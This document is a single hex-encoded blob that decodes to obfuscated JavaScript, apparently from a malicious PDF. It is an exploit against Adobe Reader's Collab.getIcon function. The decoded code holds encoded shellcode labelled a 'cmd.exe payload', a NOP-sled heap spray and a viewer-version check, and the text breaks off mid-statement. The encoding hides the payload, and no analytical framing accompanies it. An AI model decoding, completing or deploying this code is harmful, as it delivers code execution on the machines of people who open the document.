f50d6f89af50d6389af50d2e89af50d4389af50d6f89af50d6c89af50d6c89af50d6189af50d6289af50d2e89af50d6789af50d6589af50d7489af50d4989af50d6389af50d6f89af50d6e89af50d2989af50d2089af50d7b89af50d2089af50d2089af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6189af50d7289af50d7289af50d7989af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d4189af50d7289af50d7289af50d6189af50d7989af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d0989af50d0989af50d0989af50d0989af50d2f89af50d2f89af50d2089af50d6389af50d6d89af50d6489af50d2e89af50d6589af50d7889af50d6589af50d2089af50d7089af50d6189af50d7989af50d6c89af50d6f89af50d6189af50d6489af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7689af50d7689af50d7089af50d6589af50d7489af50d6889af50d7989af50d6189af50d2089af50d3d89af50d2089af50d7589af50d6e89af50d6589af50d7389af50d6389af50d6189af50d7089af50d6589af50d2889af50d2289af50d2589af50d7589af50d6489af50d3389af50d6289af50d3889af50d2589af50d7589af50d3789af50d3489af50d3589af50d3889af50d2589af50d7589af50d6489af50d3989af50d3089af50d3189af50d2589af50d7589af50d3289af50d6289af50d6389af50d6289af50d2589af50d7589af50d6489af50d3989af50d6389af50d3989af50d2589af50d7589af50d3289af50d3489af50d3789af50d3489af50d2589af50d7589af50d6289af50d3189af50d6689af50d3489af50d2589af50d7589af50d3589af50d6189af50d3689af50d3589af50d2589af50d7589af50d3489af50d3289af50d3389af50d3189af50d2589af50d7589af50d3089af50d3389af50d3189af50d3289af50d2589af50d7589af50d3189af50d3289af50d3489af50d3289af50d2589af50d7589af50d3389af50d3989af50d3889af50d3389af50d2589af50d7589af50d3989af50d3689af50d6189af50d3489af50d2589af50d7589af50d3589af50d3689af50d6689af50d3489af50d2589af50d7589af50d3089af50d6489af50d3489af50d3589af50d2589af50d7589af50d3989af50d6289af50d6289af50d6489af50d2589af50d7589af50d6489af50d3789af50d6189af50d6689af50d2589af50d7589af50d6589af50d3789af50d6689af50d3889af50d2589af50d7589af50d3989af50d3889af50d3289af50d6589af50d2589af50d7589af50d3189af50d6489af50d6389af50d6689af50d2589af50d7589af50d3789af50d6189af50d6189af50d3889af50d2589af50d7589af50d6389af50d6189af50d6489af50d3589af50d2589af50d7589af50d3989af50d3289af50d6389af50d6689af50d2589af50d7589af50d6689af50d3389af50d6389af50d3189af50d2589af50d7589af50d3989af50d6489af50d3289af50d6689af50d2589af50d7589af50d3489af50d3789af50d3689af50d3689af50d2589af50d7589af50d6689af50d6289af50d3489af50d3989af50d2589af50d7589af50d3989af50d3489af50d3189af50d6589af50d2589af50d7589af50d6389af50d3489af50d3989af50d3489af50d2589af50d7589af50d3889af50d3389af50d3889af50d3989af50d2589af50d7589af50d6189af50d6389af50d6689af50d6589af50d2589af50d7589af50d3689af50d6189af50d6489af50d3889af50d2589af50d7589af50d6489af50d6489af50d3989af50d3589af50d2589af50d7589af50d3089af50d3989af50d3389af50d3589af50d2589af50d7589af50d6689af50d3389af50d6189af50d3289af50d2589af50d7589af50d3889af50d3089af50d3189af50d6389af50d2589af50d7589af50d6289af50d3289af50d6489af50d3989af50d2589af50d7589af50d3489af50d3889af50d3889af50d6389af50d2589af50d7589af50d3289af50d3689af50d3789af50d3889af50d2589af50d7589af50d3089af50d6289af50d3589af50d6389af50d2589af50d7589af50d6489af50d6489af50d3689af50d3289af50d2589af50d7589af50d3089af50d3189af50d6689af50d3489af50d2589af50d7589af50d3589af50d6289af50d3889af50d3289af50d2589af50d7589af50d3489af50d3789af50d3989af50d3289af50d2589af50d7589af50d3489af50d6289af50d3589af50d6589af50d2589af50d7589af50d3289af50d6489af50d3289af50d6589af50d2589af50d7589af50d6289af50d6389af50d3289af50d6189af50d2589af50d7589af50d6689af50d3989af50d6689af50d6689af50d2589af50d7589af50d6589af50d3489af50d6389af50d3189af50d2589af50d7589af50d3989af50d6289af50d3989af50d6189af50d2589af50d7589af50d3889af50d3389af50d6689af50d3789af50d2589af50d7589af50d6389af50d6389af50d3689af50d3989af50d2589af50d7589af50d3389af50d3989af50d3389af50d3889af50d2589af50d7589af50d3189af50d6689af50d6289af50d3189af50d2589af50d7589af50d3789af50d6589af50d3289af50d3989af50d2589af50d7589af50d6389af50d3589af50d3089af50d6289af50d2589af50d7589af50d6589af50d3289af50d3189af50d3489af50d2589af50d7589af50d3889af50d3289af50d3489af50d3889af50d2589af50d7589af50d6489af50d6389af50d6489af50d3889af50d2589af50d7589af50d6289af50d3389af50d6289af50d3789af50d2589af50d7589af50d3889af50d3989af50d3089af50d6289af50d2589af50d7589af50d6589af50d3489af50d3289af50d3589af50d2589af50d7589af50d6189af50d6289af50d3989af50d3189af50d2589af50d7589af50d3589af50d3289af50d3189af50d3089af50d2589af50d7589af50d3589af50d3189af50d3989af50d3289af50d2589af50d7589af50d6389af50d3889af50d6689af50d6389af50d2589af50d7589af50d3989af50d3989af50d3389af50d3289af50d2589af50d7589af50d3989af50d6489af50d6589af50d6689af50d2589af50d7589af50d6289af50d6189af50d6189af50d3189af50d2589af50d7589af50d3089af50d3789af50d3989af50d3589af50d2589af50d7589af50d3189af50d6389af50d3989af50d6689af50d2589af50d7589af50d6189af50d6389af50d6589af50d6589af50d2589af50d7589af50d6389af50d3589af50d6289af50d6189af50d2589af50d7589af50d3489af50d6289af50d3189af50d6389af50d2589af50d7589af50d6189af50d6689af50d3289af50d3089af50d2589af50d7589af50d3089af50d3889af50d3389af50d3289af50d2589af50d7589af50d3389af50d6589af50d3489af50d3789af50d2589af50d7589af50d3989af50d3189af50d3289af50d3989af50d2589af50d7589af50d6189af50d6389af50d6689af50d3089af50d2589af50d7589af50d6489af50d6589af50d3089af50d3489af50d2589af50d7589af50d3189af50d3089af50d3689af50d3289af50d2589af50d7589af50d6589af50d3989af50d6589af50d3789af50d2589af50d7589af50d3089af50d3889af50d3089af50d3489af50d2589af50d7589af50d6689af50d3389af50d3989af50d3189af50d2589af50d7589af50d6289af50d6689af50d3689af50d3989af50d2589af50d7589af50d6389af50d6389af50d3689af50d3989af50d2589af50d7589af50d3789af50d3189af50d6689af50d3089af50d2589af50d7589af50d3189af50d3189af50d3089af50d3889af50d2589af50d7589af50d6389af50d6389af50d6589af50d6589af50d2589af50d7589af50d3089af50d6489af50d3289af50d3089af50d2589af50d7589af50d6289af50d6589af50d6389af50d6689af50d2589af50d7589af50d6289af50d3489af50d3689af50d3289af50d2589af50d7589af50d6489af50d3989af50d3489af50d3989af50d2589af50d7589af50d3989af50d3989af50d3789af50d3189af50d2589af50d7589af50d3189af50d3589af50d6589af50d3389af50d2589af50d7589af50d3389af50d6389af50d3589af50d6189af50d2589af50d7589af50d6289af50d3089af50d3589af50d3389af50d2589af50d7589af50d3589af50d6489af50d3889af50d3989af50d2589af50d7589af50d3689af50d6389af50d3889af50d3289af50d2589af50d7589af50d3689af50d3689af50d3489af50d3889af50d2589af50d7589af50d3089af50d3789af50d6189af50d6589af50d2589af50d7589af50d3789af50d6189af50d6489af50d3289af50d2589af50d7589af50d3189af50d3489af50d3889af50d6189af50d2589af50d7589af50d6289af50d3089af50d3989af50d6489af50d2589af50d7589af50d3189af50d3589af50d3789af50d3289af50d2589af50d7589af50d3189af50d6189af50d6189af50d6289af50d2589af50d7589af50d3389af50d3389af50d6589af50d3689af50d2589af50d7589af50d3589af50d6189af50d3989af50d3189af50d2589af50d7589af50d6289af50d3889af50d6189af50d6689af50d2589af50d7589af50d3489af50d3789af50d3489af50d3489af50d2589af50d7589af50d6489af50d6489af50d3489af50d6189af50d2589af50d7589af50d3889af50d6289af50d3989af50d3889af50d2589af50d7589af50d3489af50d3789af50d6689af50d3289af50d2589af50d7589af50d3289af50d6189af50d6689af50d3089af50d2589af50d7589af50d6289af50d3189af50d6389af50d6389af50d2589af50d7589af50d3089af50d3389af50d6389af50d6689af50d2589af50d7589af50d3289af50d3789af50d3089af50d3789af50d2589af50d7589af50d6689af50d6589af50d3189af50d6589af50d2589af50d7589af50d6589af50d6489af50d3889af50d6189af50d2589af50d7589af50d6389af50d6189af50d3589af50d3789af50d2589af50d7589af50d3289af50d3389af50d6389af50d6489af50d2589af50d7589af50d3089af50d3389af50d3089af50d6589af50d2589af50d7589af50d3789af50d3289af50d3789af50d3789af50d2589af50d7589af50d3389af50d3989af50d6289af50d6389af50d2589af50d7589af50d6289af50d6689af50d3289af50d3189af50d2589af50d7589af50d3689af50d3489af50d3289af50d3389af50d2589af50d7589af50d6489af50d6689af50d3389af50d6589af50d2589af50d7589af50d3589af50d6489af50d3989af50d3389af50d2589af50d7589af50d6589af50d6189af50d3789af50d3189af50d2589af50d7589af50d3289af50d6189af50d3489af50d3289af50d2589af50d7589af50d3289af50d6289af50d3489af50d6489af50d2589af50d7589af50d6489af50d3789af50d6289af50d3889af50d2589af50d7589af50d3089af50d3689af50d3289af50d3689af50d2589af50d7589af50d3789af50d6489af50d6589af50d3489af50d2589af50d7589af50d6589af50d3989af50d6289af50d3889af50d2589af50d7589af50d6589af50d3789af50d3789af50d3189af50d2589af50d7589af50d6389af50d3889af50d3589af50d6389af50d2589af50d7589af50d3089af50d6189af50d3889af50d3289af50d2589af50d7589af50d3189af50d6689af50d3689af50d3989af50d2589af50d7589af50d3289af50d6589af50d3889af50d6389af50d2589af50d7589af50d3189af50d6489af50d6289af50d3289af50d2589af50d7589af50d3289af50d3589af50d3889af50d6389af50d2589af50d7589af50d3389af50d3489af50d6289af50d6689af50d2589af50d7589af50d3289af50d3089af50d3889af50d3589af50d2589af50d7589af50d3389af50d3589af50d3989af50d6589af50d2589af50d7589af50d3989af50d3889af50d6289af50d3789af50d2589af50d7589af50d3289af50d6389af50d6689af50d6689af50d2589af50d7589af50d6589af50d3089af50d6189af50d3589af50d2589af50d7589af50d3689af50d6389af50d6689af50d3489af50d2589af50d7589af50d6689af50d3389af50d6389af50d3689af50d2589af50d7589af50d3789af50d3489af50d3089af50d3989af50d2589af50d7589af50d6689af50d3589af50d6389af50d6189af50d2589af50d7589af50d3689af50d3989af50d3189af50d3989af50d2589af50d7589af50d3689af50d3089af50d6389af50d6489af50d2589af50d7589af50d3989af50d6189af50d3189af50d3389af50d2589af50d7589af50d3489af50d6589af50d3189af50d3989af50d2589af50d7589af50d6189af50d3789af50d3489af50d6489af50d2589af50d7589af50d6689af50d3789af50d3189af50d6389af50d2589af50d7589af50d6289af50d3989af50d3589af50d3289af50d2589af50d7589af50d6589af50d6189af50d3189af50d3189af50d2589af50d7589af50d6389af50d6289af50d6189af50d3689af50d2589af50d7589af50d3089af50d3889af50d3389af50d3989af50d2589af50d7589af50d6489af50d3189af50d6389af50d3089af50d2589af50d7589af50d3289af50d3589af50d3289af50d3789af50d2589af50d7589af50d6489af50d3289af50d6389af50d3789af50d2589af50d7589af50d3189af50d3089af50d6189af50d3589af50d2589af50d7589af50d6489af50d3889af50d6489af50d3889af50d2589af50d7589af50d3689af50d3289af50d6289af50d6489af50d2589af50d7589af50d6689af50d6689af50d6689af50d3289af50d2589af50d7589af50d3089af50d6289af50d3989af50d6189af50d2589af50d7589af50d6589af50d6289af50d6589af50d3989af50d2589af50d7589af50d6489af50d6689af50d6589af50d6589af50d2589af50d7589af50d3189af50d6389af50d3089af50d3489af50d2589af50d7589af50d6489af50d3389af50d3889af50d3989af50d2589af50d7589af50d3389af50d3689af50d3289af50d3289af50d2589af50d7589af50d3189af50d6489af50d3789af50d3789af50d2589af50d7589af50d3489af50d6589af50d3589af50d6189af50d2589af50d7589af50d3189af50d3789af50d3789af50d6489af50d2589af50d7589af50d3489af50d6389af50d3589af50d6289af50d2589af50d7589af50d3289af50d3189af50d6289af50d3389af50d2589af50d7589af50d3589af50d6689af50d3489af50d3389af50d2589af50d7589af50d3389af50d3189af50d6289af50d3989af50d2589af50d7589af50d3389af50d3989af50d6189af50d3489af50d2589af50d7589af50d6289af50d6489af50d3289af50d6189af50d2589af50d7589af50d3489af50d6189af50d3289af50d3189af50d2589af50d7589af50d3189af50d3289af50d3989af50d3189af50d2589af50d7589af50d6389af50d3889af50d6589af50d3589af50d2589af50d7589af50d3089af50d3389af50d3889af50d3989af50d2589af50d7589af50d3289af50d3289af50d3989af50d6589af50d2589af50d7589af50d6289af50d3489af50d3389af50d6189af50d2589af50d7589af50d3589af50d6589af50d3089af50d6589af50d2589af50d7589af50d3289af50d3489af50d6389af50d3389af50d2589af50d7589af50d6489af50d3489af50d6189af50d6189af50d2589af50d7589af50d6489af50d3789af50d3189af50d6489af50d2589af50d7589af50d3789af50d3289af50d3489af50d3689af50d2589af50d7589af50d3489af50d6189af50d3489af50d6389af50d2589af50d7589af50d3589af50d3389af50d6489af50d6589af50d2589af50d7589af50d6689af50d6289af50d6689af50d3689af50d2589af50d7589af50d6389af50d3989af50d3589af50d3289af50d2589af50d7589af50d3789af50d3089af50d3989af50d3889af50d2589af50d7589af50d3789af50d3289af50d6689af50d6189af50d2589af50d7589af50d3189af50d3589af50d3389af50d6189af50d2589af50d7589af50d3189af50d3589af50d3989af50d3489af50d2589af50d7589af50d6289af50d3589af50d6189af50d3889af50d2589af50d7589af50d6289af50d3889af50d3089af50d3189af50d2589af50d7589af50d3289af50d3089af50d3589af50d3789af50d2589af50d7589af50d3289af50d3989af50d6589af50d3589af50d2589af50d7589af50d6389af50d3689af50d6689af50d3989af50d2589af50d7589af50d6489af50d3089af50d3889af50d6589af50d2589af50d7589af50d3789af50d3389af50d3889af50d6289af50d2589af50d7589af50d3289af50d3789af50d3589af50d6689af50d2589af50d7589af50d3189af50d6589af50d3489af50d3289af50d2589af50d7589af50d3289af50d3289af50d6589af50d3789af50d2589af50d7589af50d3489af50d3189af50d3189af50d6189af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d0989af50d0989af50d0989af50d0989af50d7689af50d6189af50d7289af50d2089af50d7589af50d7089af50d6489af50d6189af50d7489af50d6589af50d5889af50d2089af50d3d89af50d2089af50d3389af50d3989af50d3789af50d3989af50d3689af50d3b89af50d2089af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6889af50d5789af50d7189af50d3589af50d3089af50d3089af50d4389af50d4e89af50d2089af50d3d89af50d2089af50d7689af50d7689af50d7089af50d6589af50d7489af50d6889af50d7989af50d6189af50d2e89af50d6c89af50d6589af50d6e89af50d6789af50d7489af50d6889af50d2089af50d2a89af50d2089af50d3289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6c89af50d6589af50d6e89af50d2089af50d3d89af50d2089af50d3089af50d7889af50d3489af50d3089af50d3089af50d3089af50d3089af50d3089af50d2089af50d2d89af50d2089af50d2889af50d6889af50d5789af50d7189af50d3589af50d3089af50d3089af50d4389af50d4e89af50d2089af50d2b89af50d2089af50d3089af50d7889af50d3389af50d3889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7a89af50d4189af50d6489af50d6f89af50d6289af50d6589af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7989af50d6189af50d7289af50d7389af50d7089af50d2089af50d3d89af50d2089af50d7589af50d6e89af50d6589af50d7389af50d6389af50d6189af50d7089af50d6589af50d2889af50d2289af50d2589af50d7589af50d3989af50d3089af50d3989af50d3089af50d2589af50d7589af50d3989af50d3089af50d3989af50d3089af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6489af50d5589af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7989af50d6189af50d7289af50d7389af50d7089af50d2089af50d3d89af50d2089af50d7389af50d2889af50d7989af50d6189af50d7289af50d7389af50d7089af50d2c89af50d2089af50d6c89af50d6589af50d6e89af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7a89af50d4189af50d6489af50d6f89af50d6289af50d6589af50d4b89af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7089af50d3589af50d4189af50d6a89af50d4b89af50d3689af50d3589af50d6689af50d2089af50d3d89af50d2089af50d2889af50d3089af50d7889af50d3089af50d6389af50d3089af50d6389af50d3089af50d6389af50d3089af50d6389af50d2089af50d2d89af50d2089af50d3089af50d7889af50d3489af50d3089af50d3089af50d3089af50d3089af50d3089af50d2989af50d2089af50d2f89af50d2089af50d3089af50d7889af50d3489af50d3089af50d3089af50d3089af50d3089af50d3089af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6189af50d4789af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d4489af50d6189af50d7489af50d6589af50d2889af50d2989af50d3b89af50d2089af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6689af50d6f89af50d7289af50d2089af50d2889af50d7689af50d6189af50d7289af50d2089af50d7689af50d7189af50d6389af50d5189af50d4489af50d3989af50d3689af50d7989af50d2089af50d3d89af50d2089af50d3089af50d3b89af50d2089af50d7689af50d7189af50d6389af50d5189af50d4489af50d3989af50d3689af50d7989af50d2089af50d3c89af50d2089af50d7089af50d3589af50d4189af50d6a89af50d4b89af50d3689af50d3589af50d6689af50d3b89af50d2089af50d7689af50d7189af50d6389af50d5189af50d4489af50d3989af50d3689af50d7989af50d2b89af50d2b89af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6c89af50d4289af50d6189af50d7389af50d6989af50d6389af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6189af50d7289af50d7289af50d7989af50d5b89af50d7689af50d7189af50d6389af50d5189af50d4489af50d3989af50d3689af50d7989af50d5d89af50d2089af50d3d89af50d2089af50d7989af50d6189af50d7289af50d7389af50d7089af50d2089af50d2b89af50d2089af50d7689af50d7689af50d7089af50d6589af50d7489af50d6889af50d7989af50d6189af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7589af50d2089af50d3d89af50d2089af50d2289af50d2289af50d3b89af50d2089af50d2089af50d2089af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6989af50d4189af50d6c89af50d7089af50d6889af50d6189af50d2089af50d3d89af50d2089af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2889af50d2989af50d2089af50d7b89af50d7d89af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d2089af50d3d89af50d2089af50d7589af50d6e89af50d6589af50d7389af50d6389af50d6189af50d7089af50d6589af50d2889af50d2289af50d2589af50d3089af50d3989af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7789af50d6889af50d6989af50d6c89af50d6589af50d2089af50d2889af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d2e89af50d6c89af50d6589af50d6e89af50d6789af50d7489af50d6889af50d2089af50d3c89af50d2089af50d3089af50d7889af50d3489af50d3089af50d3089af50d3089af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6789af50d4e89af50d2089af50d3d89af50d2089af50d6689af50d6189af50d6c89af50d7389af50d6589af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d2089af50d2b89af50d3d89af50d2089af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6889af50d5689af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2289af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d6e89af50d5689af50d4589af50d2089af50d3d89af50d2089af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2889af50d2989af50d2089af50d7b89af50d7d89af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d2089af50d3d89af50d2089af50d2289af50d4e89af50d2e89af50d2289af50d2089af50d2b89af50d2089af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6389af50d2e89af50d6489af50d6f89af50d6389af50d2e89af50d4389af50d6f89af50d6c89af50d6c89af50d6189af50d6289af50d2e89af50d6789af50d6589af50d7489af50d4989af50d6389af50d6f89af50d6e89af50d2889af50d7489af50d5589af50d4d89af50d6889af50d4e89af50d6289af50d4789af50d7789af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7d89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d7789af50d5a89af50d2089af50d3d89af50d2089af50d3489af50d3489af50d3889af50d3189af50d3189af50d3b89af50d0d89af50d0a89af50d7d89af50d0d89af50d0a89af50d7689af50d6189af50d7289af50d2089af50d6889af50d4f89af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2289af50d2289af50d2989af50d3b89af50d0d89af50d0a89af50d0d89af50d0a89af50d6689af50d7589af50d6e89af50d6389af50d7489af50d6989af50d6f89af50d6e89af50d2089af50d6e89af50d4f89af50d2889af50d2989af50d2089af50d7b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7489af50d6889af50d6989af50d7389af50d2e89af50d6989af50d5289af50d2089af50d3d89af50d2089af50d6689af50d6189af50d6c89af50d7389af50d6589af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2089af50d3d89af50d2089af50d6389af50d2e89af50d7689af50d6989af50d6589af50d7789af50d6589af50d7289af50d5689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2e89af50d7489af50d6f89af50d5389af50d7489af50d7289af50d6989af50d6e89af50d6789af50d2889af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7a89af50d4889af50d2089af50d3d89af50d2089af50d2789af50d2789af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2089af50d3d89af50d2089af50d7689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2e89af50d7289af50d6589af50d7089af50d6c89af50d6189af50d6389af50d6589af50d2889af50d2f89af50d4489af50d2f89af50d6789af50d2c89af50d2089af50d2789af50d2789af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d7689af50d6189af50d7289af50d2089af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d2089af50d3d89af50d2089af50d6e89af50d6589af50d7789af50d2089af50d4189af50d7289af50d7289af50d6189af50d7989af50d2889af50d7689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2e89af50d6389af50d6889af50d6189af50d7289af50d4189af50d7489af50d2889af50d3089af50d2989af50d2c89af50d2089af50d7689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2e89af50d6389af50d6889af50d6189af50d7289af50d4189af50d7489af50d2889af50d3189af50d2989af50d2c89af50d2089af50d7689af50d6589af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d2e89af50d6389af50d6889af50d6189af50d7289af50d4189af50d7489af50d2889af50d3289af50d2989af50d2989af50d3b89af50d0d89af50d0a89af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d2089af50d6989af50d6689af50d2089af50d2889af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3089af50d5d89af50d2089af50d3d89af50d3d89af50d2089af50d3889af50d2989af50d2089af50d2689af50d2689af50d2089af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b89af50d3189af50d5d89af50d2089af50d3d89af50d3d89af50d2089af50d3089af50d2989af50d2089af50d7c89af50d7c89af50d2089af50d2889af50d7689af50d6189af50d7289af50d7389af50d6989af50d6f89af50d6e89af50d5f89af50d6189af50d7289af50d7289af50d6189af50d7989af50d5b